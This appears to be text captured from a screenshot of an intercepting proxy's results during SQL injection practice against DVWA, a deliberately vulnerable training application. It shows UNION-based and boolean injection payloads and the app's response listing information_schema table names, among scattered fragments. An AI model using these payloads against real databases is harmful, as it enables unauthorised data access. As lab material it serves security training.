 221 ' UNION select table_schem... 200 63381
57 ") or true--
804 %bf')||1-- 2 200 547
Request Response
Pretty Raw Hex Render
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: ' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY